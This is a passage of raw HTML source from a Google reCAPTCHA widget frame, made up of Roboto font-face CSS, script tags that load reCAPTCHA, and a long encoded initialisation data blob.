U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-UsbrL8HOytuw623fuTdRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-UsbrL8HOytuw623fuTdRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-UsbrL8HOytuw623fuTdRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVMTjDpsKATcK8w7k7w5nDu2DDk34Xw5LCrHXCgMOKKGcKBgJ9UljDg19swq7Dh2DDp8O+w7rDpT3DhMO2XsKIwp7CicOuAMOIJR/DpTQiXMOvXEzDkMOCU8KMNMKmw5/CjMKwwrgQwpTCn0vChjxXUWtMfkTDkUnDm8O+R8OAw4fCssKgwrXChsOGwoV7dXYLMiY7WHcLY8OEwoHCpQ/[base64]/GXTCpMKpQ2nCrcK1ccKldcO1wo1TacKOXXIDw4HDiVrDjgwIw4UPRQtiw6tjwrjDsk/DmTooFEV9w5HDu8KDw5Mhwoc2FcK0wqMvwrfCqcO2w7vDuAbDgsOIw5nCnlICBRXCrcOSw4ZpbMO7w4Z5w7PCsRdOw7VdcX1/OMO9wp9LwoDCiMKew4puQsK1OcObVcKTInxiw7QXw4/CscOrw6vCoWDCjlxoXHAow4rCqyUJw69eN8KbwqBQXMOIOSNgeFAJUsKgwqrCshsVKMKwwrZjSsOtK8KAwoDDlnsyw5/[base64]/DsGPCkl4lXsObM2fDunvDqMKEwo7DuSgnw5DCr8Ksw5s0b8KcwrHDnhzDp1DDnBAPwoDDrWPDoksUDcOdOsKrwpvDiyPDnjbDi8KBwr8rwrR7GsO2w5EIw6stX8KuwrgAMMOSSlBEN8OmD8OGVx5Pw6EHwqbCrcOVwoB7wrrChiXDtQ58VQzChQfDpMKmw6VGwr/DjDbCkxkiwpPCsMKpw7DCuQQTwpLDqkLCucKjTMKTw6fDncKVwqnDllI6wrFZwo3CpsOXIcKYwr7CnC4sBSpzVsK5wpJcXicIwoZFZ8KYw6/CoMO7KBvDjcOPfsKEQ8KUEXEwwoDCpsKKannChMKNMkzCvsKWf8KawrodPxDCrMKcwqXDrMO2WcK3w4s2w7EoKyErEwVjw7fCo8OjbWUeNMOcw6rClsOUwrBrwr/DtHVWPMOyw55uBAnCmsKLw5fDvW7Dth3Di8Ktw4JSGw5vw6MFw4XDq8KUw69GwpzCkigQwqnCgMOtOkJtwr1Bw5Evw4I3wpktIsOHw4JnRl0BN2PCnWsiOHcoworCvBleFEbCnxnDk8KTNMOeeWDCrVxdH8KFwpbChxA+w7vCjh/Dq8KxccKbM2F9b8K+woIjw4ozUsOadsOEGwzDlcK3RFgZw4DDiT0JKcOww5rCrsO7w7XDg8K5w59Ew5g3wpBzwrxTw5zCjUUwwppDBDDCh8OAWMOdwr9+w7/[base64]/ch3DicK1wqo2w7/CscK9woYzwoVyw4ABMsO1w5J6ecKsw44nKTDDqQVgBS3CuXnChQcEw5fCuQrCjMK2w7zCmzc+S8KxEk8aaMO0dcOBwo7DqsO/w4Ixw6zCmsO3SgnDvk1Fwo7Do3N3L8K4wpYFwqzCjXHDnmllcWQgw7TDqMKdw4Jswqp5w5zDrMKoRzPCqMKMw6ciw4wGS8O6MlHCnsOBwpXCksKIwojDgWokw6vDojAawoY7dTDCg8ODBgBMfCAQBsOqYcOUJUB/EsKbw7zDlEh+wpk3NnHDo1Jaw5jCqXDDs8KWDTNfw4/CtVJ+wp/CnCVrbV3DhjzCvzbCncO9wp3DpcOQWlXDjCzDqsOILyRlw63CrkkAwrsEQMKQIMOObzJCwq1oUMKxDmI1wqcEwqjDp8KTNsONUSPCuTPCuV/DiWrDt8Oxw4fDisOzwoRIPMOyIS5wRl8lDS/CqG3Cvw3Chl7DuF4KLMKpNsKnwobCvR/DvUDDgcK1VD7Do8KPG8Opwr/DqMKZXsOIPcKmw6cbF3oBw6LDvELCm8Olw5XCgDXClVjDhQNXw4fCjcOZwrYQdMKIw6HCmyXDpMO8FD7DmMO6wpYHCxxxHcKKPWVdw7d+SsOHwqPClMK1LsKDw7vDrsKZwprCjTpWwqZRwpY5w7/[base64]/DnjPDicOWw58KO8KcWsODwpEdYSzDo8OewpnDtMOMw6jCq8KzIiTDqsKYRsKOw6MjJXwHPFfCisKXwrrDoMK9wrDDtxlgBnJ3RFLCnMKIFsOjVMKlwqHDmsOYwq5/ccOSbcOFw6fDhMOOwoXCqSQWYsKLMxEGEMKPw7sES8KAUcKNw73CkcKnVxFcGkvDmMOPVcKZPkkeSVbDlMOyC0NkMGk0wpBqw4EkBcOLwolWwrrDhx9KUmfCnMK7w5MHwpEkf1QBw6nDnMOOJcKxZ2bCmsOLw6rDmsKkwr7Di8Ovwq/Cr3jCgsKNwpc+w7/CkcOmBSPCjT1uKcKRwpTDkcKMwp87w454WMOKw7tKPsOORcO/[base64]/DmMOhwrJHw6wHT3vDncONBik2w7jDhsKiSSYFesK+Jl7CiFwjw6wMEsOfw5YDw6JZHWAyUD4dwrcPdsOMwqvDogsUIx3DmsKiE2bDvMOHwopFIxcyOW7CnDHCisK1w6TCk8KCLcO1w4xUw5rCvsK9GMO5fMOGKFpDw5VSDcOgwrFjw6/CkEnCtsKrGcKJwqnCv2XDoUTCisKPYj5lwpwHfw7CtE/DlAbCgsOrPipwwo3DuULClMOfw5/DucOMKTktQ8Odw5DCoz/DtMKHDV1Aw7NZwqDChn/DtDA8E8Ojw7bDtcOSJk7ChsK/dDfDscKSbCbCv8OecWfCmWkaN8K3WsOpwrTCoMKhw4vCmHnDmsOewoN3H8OVw5N6wp/CtnvCqiPDrcK0GljCojrDl8OrJnLCs8Omw53ChhhfJMOVIyrCk8K3HMOzccKzw5M8wqlOwr/Ct8KRw5nCi8KIwqobwpTDk8OZwozDqk/[base64]/Cv8KjNMODwrHDu8Ohw5nClcOtJU4kCCbCvjp5OsKJwp/DhmrDuCTDlynCtsOtwqsIDCPDoGvDucKlesKaw6sVw6sQw5jCgMOLwohPbjzCgT9HbWcsw5DDgMO9JsOPwpPCswx8wocjEzHDusOCfsOdbMKKaMKmwqLCg2dKwrnChMK4wqwQwpXChV7CtcK6YsODw45NwprCrTLClVpdazrCvMKvwoVVSkDDpXzDk8K8J1/DtAdMHQHDsT/DvsOjw7cReRleJcOcw57Cuk9Ywp3CoMOgw7g4wr9gw5IWwrNhLcKLw6TCh8Ofw5wpD1czUMKJbzzCjcK6UMKgw7g3w4Usw6JLQWUkwqHCtMOFw4fDqBAAw6ZgwpVdw4opw5fCkGTCuS3DicOVEQPCoMODI1HCo8K3bHLDj8O/M110IS85wpzDoU4Uw5F/wrRKwocDwqNTKzLDl0EGPMKew5TCrsOxPcOqbAPCoXoZwqV9wo3ClMOxMF5/w4PCncK6L1rCgsK5w6TCmzfDkMKYwp8NPMKiw4tdZgPDm8KZwofDuBTCuQ7CisOkLnXDmsOedzzDgMKww5M3wrHCvSUcwpDCkEXDtBPDtsO4w4TDpVQ4w53Du8KWwoTDplLCmcOww6vDkcOXc8KaGAwNAsOaR09oLncJw7tXw5HDmB3CpXzDuMOJOyLDohjCvsOXF8K/[base64]/[base64]/ChSTCu8KjPsKsw4MXPw8keMO2w6hrKlXDlcOPE8KAw67DlUYXAQzCgCUbwolkw67DiSPDmiE/[base64]/CkzLDmx7CqxnDhsOOwpbChsODDsOZw7MdAsOrw7dIwq50ScKyCCPCkRA5wp/DrsKGw6bDh1rCm3LCsiQeFcKzdsO5KwHClsOSw5R4w6M+Xw3CkCTCpsKnwrjCtsKkwp/DocKTwoPCmnTDjiUtKjTDoi9pw4/DqsOSAH1sKw1owprCtcOHw5xvdcO2RcONMWEfwq3DtsOrwofCtsO6TWvCn8Kow4wow7/CrQRtFMKWw6gxD0LDnMK1CMOnEQrCnWVDF0VOa8KFZcKdwrxbAMOywq7DgixPw7XDvcOCw67DlMOdwprCtcK6McKRR8OewrtpecO6w5VZEsO8w5PCpsKSSMOvwrQ1G8KawpVnwprCqMKoLcOpA3/[base64]/DkcKxcsOPwqFzwofCoXjCuGvCtMKKCC7CuMOWfMKZw57DpClsJS/Co8OXflbCjnh6w6HDi8K4SGXDpMOJwp4VwrMHPsKzHMKTeXnCrCjCkR0pw7tDJlnCpsKZwpXCscK3w6HCosO7wpgpwrZ+wqHDpcK+w4TCgMKowoQ7w5PCh1HCr1Fgw4vDlsKdw67Cg8OTwrLDmsO3J2fCk8K7U0sPecKQKsO/MynCksOWw69Nw5DDpsORwpnDrkwAS8KNGsKPwrHCrcKkAAzCtht4w4HDmcKlw67Dr8KAwocvw78kwqXDuMOmw6zDiMOVIsOzHRzDt8KxH8Kvb0XDm8KmF1/CkcKbemTCg8O1RcOnaMOEw4gFw7QMwq5qwrbCvzzCm8OOZcKTw5/[base64]/DsX4iY8Osw5zCusO3JcO/wow8JcOPLMO3a3YBw4UGG8Ktw7vDsQ7Cv8O/ej1JTA0bw5fCsyNIw6jDkzJMGcKUwpt4DMOpwpnDi1vDt8ObwqnCsHBIKSTDi8KALkPDoXhbKxfCksO+woHDo8OvwrDDohHCocKeEDPCl8K9wrIsw4vDlmE4w4UhE8KLWsKkwr7DisO4ek9Lw6/[base64]/[base64]/wp3ChHFkcsOcwrh8YcKaw7ppHsOxw6TDtjJvw4Jpw5vCtyJcf8OUwoPDtsO5NMK1woPDmsK4acONwqrCmSN5W3QOfhXCq8OTw4dGMcOmIR5JwrzCqmXCoAnDpVRaYcK/wodARsKQwpJuw6vDgsOIamrDh8KaJEDCpFnDjMOaAcODwpHCuAULw5XCo8ORw7DCgcK+wr/DnAIYB8OTCm5Zw4jCusKCwqDCtsOowofDi8Kzwochw6YdT8Kuw5TDvB9PflM7w4MUK8KZwpLCosKOw7RXwp/CicOMK8Okw5TCrcOCZ0HDnsKawo8/w4w6w6YFZjQ0wq11G1M1PsKiQWDCs1IpWyMTwo3DmcKcQMK6WsKLw6U4w6JOw5TClcKCw7fCj8K2ISnDsnTCqnZ/Jk3DpcOCwq0EFTtIw6rCmgRQwpjCi8KjAMOWwrJRwqMpwqd2wr8Owp7DgGvChErCnwHDk1nCqDduYsOLM8KNLUPDshLCjSM+PMOJwqDCssK9w60TU8OpHsOJwobCt8KoMHLDicOawoIZwrhqw7/CtMOjTHbCqcKtVMOFw4zCi8OOwqJVwrlhIi/[base64]/Cjycuw7glI8Otf2XCucOpw4N4GMOHI2XCv3dmHx9EXMOWwocfAw7DoVDCsR5gBn9sZjTDpsOKw5/CpHXCiXoncwIiwqo+Si8DwofCtsKnwp9qw45xw7rDuMKywogcw6Ufw73CkDvCumPCs8KkwprCuTfCjDjCg8OQwrc8wopgwpN6bMOpwr7Dri4CYsKsw4sHbMOhJMOga8KpaBZQP8KwAsO6aE94bFxhw7lAw6vDpE0/ZMKFBBgJwrJTGVvCqwDDmcO0wqBww6TCs8KuwqHDonzDphggwp0pRMO0w4xVw6DDu8O5FsOPw5nCjTwiw5MHMsK0w4MLSl5Kw4fDisKHAMODw7leajjCnsOoSsKUw4/CrsOHw4lkFMOrwrXCpcOmX8KnRQ7DhsOiwq/CqB7DvRHDtsKGwoLCoMO/c8KFwpHDg8OzY3nDskXDlTLDi8OWwpFBw5vDsw8nw4x9wp9+MsK6wr3ChAzDmcKLEcKibxwFN8KqAFbChcOKNCo2IsKfLMKhw4pGwpDCoixJNMOiwoMLQBzDt8Oww5TDncKhwrtkwrLCvkMsGMKow5JqICPDtMKFWMKywr3Dq8K8Q8OJb8KtwplLTTE6wpbDt1w+RMO/w7nCoyADeMKJwrNwwpU9ACo1wodyOWRKwq13wp8AUxJ2wqHDk8Orwrkywo1qAifCvMOZNiXDq8KUC8ORwobCgz0lesO9wqtnwqVJw7pAwqlYLF/Ci2vDrsKPK8Kbw4oMTMO3wqXCjsKEw60yw6QuUCcPwpjDuMOdCTNfaxLCicO5wrphw7sqRiAkwq/CtsOEwrvCjGfDnsOGw4kwFMOeRWNmByJ2w6zCsW7CnsOCXMOqwoQnw5hiw49kcn/CrmtcDktcVHvCkyXDvMO7wrwLwrrCjsKKY8Knw5o0w7zDvnXDrAXDoQZyWHBECcOUJmk4woTCn1U4LsKQwrVleEbDrFxyw7YQwq5Ldz3DoR0Uw4XDrsK6wpdzVcKvw48LIhPDp3d/AQ4BwqjDs8K1F18qw6TCq8KXwoPCmMOQM8Knw53Dm8OEw791w4HCocOQw6JpwqXDscO+wqDDhhR5wrLCkDHDrMOVEGrCmyrDvjjChRd9DcKNHVTDjBFgw5hZw4FnwqjCsmwPw4Zww7DDnMOcw7lbw57Do8K/[base64]/TSrDicKUDkjClCzCncK8RcOiQyETw4RTVMKgwrDCsHVCBcO8JcKBMlXCs8Ofwrx2w4XDrnHDoMOAwoY1aSI7wpHDrsK4woU+w5BPGsOySTdBwq3DgsKMHkDDtyDCk19bCcOvw6tZH8OIBX8zw7HDpwR0aMKqUcKCwp/DtMOXV8KSwqbDmETCgMKdEyssaQt/elbDnDHDg8KDB8KZLsO2U0DDmzomSiRrHsOXw5pvw7LDvCpSAQVFOsKAwqsHcDpGbSk/w6dGw5JwCVxyUcKjw414w745a3Q/OVZPcQLCkcOIbGcJwonDs8K0A8KNVULDmRjDsAwQSF/[base64]/CqWzDmU3CusKKwprCtcOdwoEjfsKrwpbDsUQqOhvCvT00w4c/[base64]/DoMOIJlzDmMOqfgdOw4FaAU/[base64]/[base64]/dhtsw5t2wpkSw4dSw6E7wo3DvTjCnFHDiMO+w7ppa1dcwrbCicKcTsK4Bkxmwp1BJB8LFMOHZhgfXcOxIMO5wpHDrsKJR3rDkcKrWVJdUGN0w5/Cgy/CkwDDh0VhT8KPXxHCv2tLZMO7PcOmH8K7w6HDv8KRAn8YwrTDkcO1woxdURFOR3DCijJFw4/Cg8KPAH/CiWIdNhXDoErDh8KCOV84NlLCiHFyw6hZwrDChcONwrfDmHvDucOEL8O4w6HDiSwLwqzCpFrDt1gAfnzDky8+woY2H8Ofw6MDw4hWwqk6wp4Ww7BPHMKBw4YUw7LDlz8iNSDDicKwfcOUG8Kcw4AlM8OZcQ/CmgYUw7PCtGjDqnhTw7Q6w58PCT8VXALCk3DDmMKOPcOKdjHDnsK1w4lFOj4Lw53CucKEWybDhxZww67DjsK5wpXCjsOtQMKNYGV+Rwlfw4wCwqVFw6t0wonDszjDvVbCpD5yw4/Dr04ow5ttblxBw5zCtTDDqcKTKD5IJ3XDjnLDqMKTOlLChMKlw5pGcR8AwrBCbMKpFsKKwqF9w4AWZ8O1R8K/wpFmwpPCrxfChcKuwq0lb8Kww7x+e2zDp1xCJ8O/[base64]/[base64]/CtgkDwpoiGsK7wqfDnMOiw7rChcOeIWzDhD4Vw77DrMO9CcO3w7M1w57CmETChw/Dg1rCgH1HSsOOajjDgyFBworDn3IewpFlw6MeE0DCmsOYPMKcF8KrB8ONJsKnNcOFUANTIcKiUsOuVxl4w7fCnwvCi3nCnRrDlmXDt1hLwrwBB8OURV8IwpjDgTRhJErCrFUQwpLDiC/DrsKJw7vCuWgew5TCvSpLwpzDsMOMw5rCtcKKFkzDg8KKbRstwr8GwpdxwqrCkkrCniHDp0cXQcKpw6xQUcKnwoh0SG7DhsOObgN4LsKew43DmB/[base64]/[base64]/Dt0LDl8KweRfDi8Ozwp7DkMKnw4wgbi4pw5NYDMOwMsKHNFzDp8OgwrDCsMOPY8OCwoF3HcOfwrLCm8K2wrBEVMKVZMKDeDPCnsOjwpwLwohbwobDoV/CtcOCw7bCqVLDvsK3wpnDlcK6YcO5aWQRw5TCkwN7acKswojCk8K0wrTCrcKJTsKew5/DmMKlLMOlwrXDtsKUwr7DrFUMBVULwpzClzXCqVAKw4AEMzl5wqhfZsOEw6wSwrXDl8K6D8O7A3RkZnrCqcO+JANXdsKIwqM8D8KIw43DsV5idsK4F8KXw77DmjbDn8Oxw4pNLMOpw77CqCZdwo3ChsOowpYTES8LR8O8QFPCmRABw6U/w6LCrXPCtCHDncO7w7s1w6vCpUjCqsODw7fCoAzDvcKQc8Kpw4cSZ1bCr8KtQwcpwrh/w7nCjsKqw63DmcOadsO4wrF6YXjDpsOWUcOgTcOzeMOvw77ConbCgcKXw5bDvk9oNxA0w7USFAHChMK4HG9sG2Jmw61Xw7bCl8KmIjXCvMKuEmDDl8Ofw43Cg3nCqcK3bsOYb8K4wrNXwrwrw5DDrBzCvWzCjsKHw7F5GkFzPMKXwqDDr1/Dj8KGWTfCr3Ngw4XCpsOLwolDwqPCuMORw7zDqE3DmykxUT3CnDgSDsKTDMKDw70UD8KJSMO2BV8rw6zCncOfbgrCicOIwrY9FV/DiMOqw4xXwr0sI8O/UsKIQAzCqg5HbMKhwrbDkldHDcOzFMOAwrM+aMK3w6cOH3AWwpAvH33CrsKAw5tBRTHDmXduIxrDvG8KDcOawq7CoA08w6fDtcKPw4cGPsKPw73Dq8OVM8Opw5/DsxPDkzYNf8KRw7EHw6dFOMKNwoELbsK6w5LCmDN2FC7DjAQXUlFYw5rCpzvCpsKjw4HCv15ROcOFTSTClFrDvhDDkEPDgknDj8KEw5DDsRY9wqJPJsOPwq/DvjPCnMKfY8Kfw5LDsX5gYHLDhsKGwqzCglJXEkzCqcOSf8KYw5cpwrfDqMKKAGbDllPCoy7CpcKjw6HDokRyDcOvNsO/XMKQwoJVw4HCnTrDgcK4w5M4NMO0eMKybsKSAMKnw5Rdw71awo52XcOEwoLDk8KLw7l6wq/[base64]/DjxLCrhPDvGDDumpFTyshaSXCsxRUQcOwwrPDrj/CoMK1XcKoMsO9wprDg8K6GsKqw6RewqzDuAbCg8K4QGQXMgU7wrQaXhwcw7Qhwr5rLMK1F8ONwo1rEAjCoh7DtUHClMOuw6R3ZDdrwoLCssKbHsK8BcK2wo3CgMKxE1BLKA/DonzCpsKeaMO4bMKXDWLCjMKtZcOfdsK9VMOuw6fDlHjDkngpNcOnwo/DnDHDjgsWwq7Cs8OvwrDDq8KxClvCscKswowYw5vCj8Oxw5LDjGvDs8K3w6/DhADCpsOow5zCuXTCmcKVcBvCu8KPwqLDq2PDvjLDtgdwwrd6F8Ojd8OuwqfCnSjCg8Oywql7QsKnwpnCqMKTVH0mwqLDklTCpsKQw7tVwqkgYsKrLMK/XcOZOihGwrpZNcOFwrbCtXLDgShMwqLDs8KWCcOSwrsyeMKyeSc+wrh2wpYORMKaOcKcQMOIV0JXwrvCnMOBGmAceFN+Ek5ya3TDpHEGAMO7fcO7wrnDn8KxTjxJcsONFyAgXsOEw4PDuXpCwq1aag/CtmJYTVXDh8O+w4bDpMKmIwrCo3pHHiXChHrDmcKBPUzCgxc6wqXDnsK1w4zDojHDgUcyw5zCkcO6wq9lw4LCgMOzIsOXDsKZwpvCtMOEFm02D0HCssOsDsOHwrEnJMKGJ0vDpcOfBsK9LxTDqWbCkMOGw6fCuW/[base64]/wprDm8OcN8KGwrxiwqU2PHQUw5JfDEnClTXCvnnCknPDqxjDhkRiw5rCpTHDrcKBw7/CmT/Ci8ObMgAiwqVQw6cewr7DvMOvfypHwrANwqJhLcKZAMOaAMOhU1U2S8OoY2jDncOHa8O3ahtSwrnDusOdw73Dp8KsPG0vw5gyEkbDpVTDpsKIPcKkwr/Chi3DtcO6wrZjw5UswopwwpZww7TCkipxw6wESQEnwr3Dl8OxwqDCs8KpwpXCgMKcw4IWGlUYE8OWw7kLWBRsPicGLFzDmcKEwrMzMsKow6k1YcKjc2rDjEPDrsKBwqHCpHotw6LDoCpmFcOKw4zDo3k9AMOwdG7DssOJw7PDp8OlBMOXdcKfwq/ClgfDiBNjAivDi8K+FMKMw63Cp0nDrMK+w7dAwrXCiELCvlbCg8OxcMOrw7oWZ8OAw77DgsOMw4BxwpXDqSzClgt2bBMRDmcxSMOnU3fCrw7DpsKTwqbDrMOLw4sAw6/CvC5kwqEYwprCm8KBLjMTB8KbVsO1bsO2wrHDtcOuw6XCkX3DqitZO8OzKMKaf8KHH8OTw5rDnDc8wqbClXxJwpI1w7Eqw5zDnsO4wpzDpFTDqGPDnsOGOxPDkSbDmsOvcH1yw5dZw4/Du8Ocw4RaQybCqMOdRXVSO3oXc8OZwrRQwplCLxFaw7YDwo7ChMOKw5fDosOawqhqTcKkw495w43Di8Obw6xVasOofgDDvcOkwqxFBMKxw6TDlcOaXsKVw4Jaw6wXw5Q0woHChcKjwrkjwpvCqCfDgEAvw4XDjHjCnUZJV27CpF/Di8OHw5bCtH7Cv8Kjw5LCh0DDn8OlYsOLw5HCicOIWxZmw5DDt8OLXE7Dr314w6/DiA0fw7IsEXfDuDI1w61BNF/CpxHDulbDsERXZ04aJcOmw4wADcKlDxTDi8Ogwr/Di8OdbsOcZsKjwrnDryjDocOtamYsw4PDrjzDusKQFcO2OMOuw67DjMKpBcKXw4PChcOCR8Oxw4vCicKOwoTCncO9dzx+w7fCmQzDmcKqwp9RMMKtwpBzesOsKcOlMhTCqsOyLsO6UsObwrAUHsOVwrvDvzdzwrAWURMBL8KtSBzCoAACFcOOH8O/wrPCp3TDgWLCpzo8w4XCgjo6w7jCvX18BhLCp8Oyw68BwpBjJQDDlzFFwr7CmEMSOknDmMOAw7bDuDBURcKZwp87w6HCgcOfwqHDpsOXGcKCwqAbYMOaYMKEcsOhAHAkwoXCnMKkPMKZUx9nIsOMAynDpcOKw78FZB/Do1bCsTbClMOHw73DtxjCtmjCjMKVwq0Zw7ICwrNgw7bCqsKlwqbCujgGw6p2SEjDqsKEwqtqXWEnej9nTUTDg8KKSXMnBAdGecORKsOxPMK2eRfCr8OrNUrDpsOfI8KQw5jCvkV/SzJBwq1jGsKkwrTDjDg5FMKGa3TDicOBwqJdw6phK8OEBB3DuRjDlCoHw4sew7nDi8K/w4rCnXw/IHd+RcOvQMOhJcOJw5XDmClrwozChcO/[base64]/Dg8KEw4vDsWNDbRtfwqXDhyUyw6nCtQ/[base64]/wqs/ajjCqzfDkcK3EQzDrnPCoV3Cg8OQbmJKADcwwoxHwp4FwpBzcBUDw6nCtsKXw4vDoD9Rwpg5wpDDusO6wrY6w5vDmsOfYCRfwrRTZhQEwqvChlpUdsO2wpTCvg98QB/DsldRw6/DlWdHw4/DusOQazM6aVTDvWDCiihNNCh+w60jwr40D8KYw4bCqcO9G3cMwqILRQTCucKZwrkiwoUlwqHCh2nDscKWPTnCtyJDW8O6ZxPDhTNAb8Kyw6dhEXB5e8Oyw6BQO8K7OsO6OyBcCw/[base64]/Dnj/[base64]/DgMKIwpQ3GsOlw7PCtcKMbk3Dij/CksOhVsKlwokHwpHCisO/wo3Dm8K3UcKBw6fDu00kV8O3wqPCo8OULnPDikgfMcOvC0tgw6DDosOPR1zDinljUsKkwqtRbydOfQfDksKJw5ZVWcOGPHzCqjjDtMKSw59LwosvwoLDuGLDpVcSwqfCn8Kbwp9kP8KkUsOtBgjCqMKUPk4kwoBIPU8cR0/Co8KZwrUhLnhaDMOuwoHCjErCkMKqw6Fkw5pewrrCk8KVJUYxBMOcJxTDvSrDnMOQw40CNGPDrcKkR2nCuMKtw4s5w5Bewo1yBXXDksOtOsKQZsK7WVJGwq/CqnwoKS3Cs3lMD8K6Jzp2wo3CrMKKW0vDnMKGHcKVw7jDq8O1FcOOw7QmwpPDqsOnD8OTw5XClMOMGMK+IW7Djj7Cm0oHVcK7w7nDmsOQw7Baw4AZcsKUw45gZ2nDsAEdaMO3B8OCXDk1wrlwBcOhAcK1w5HCtcOFw4RNN2DCucObwq3DnzLDmg3CqsOsHsKJw7/[base64]/[base64]/CjcKzw7/Du1DDkMKpwq3DpBh/[base64]/Jlw5wpRkwqnDhWfDlsKFb8OOw4DDm8KIwpXDsTRndmYpw49+CcOPw7kzBC3DuxfCjcK0w4PCu8KXw73CgsO9FSXDqcO4wp/Cg0PCs8OsV2nCscOIwonDgE7CuwoBwrEzw4jDqMOEYndHIFXCu8Owwp3Ch8KYfcO0DsO5AMOyWcKDEsKFeSnCvhF6MsKvwpvDmsOUwojCo04nbcK7wqrDmcOYR3Emw5HDi8KRZgPCtS0PDzTCnCF7TcOAZm7DshAhD1/CvcKqBzXCmEBOwrpbG8K+X8Kxw7TCosONwoVmw67CsBzCscOgwp7CkVIDw4rCksK+w4YVw61zOMOAw6gcXMO7QD9swqjCs8K2wp9rw5Rrw4HCtcKDcMK8EsOCA8O9XcKCw7grKCTDi2/[base64]/OcODShl1Z35KwpLDpzYcwr3DjMOtPsO0w6LDuRRHw5huLsKiwooRYRdgWXHCvUDDhR5rXsOYwrVfa8Kkw5s1RyjCinRRw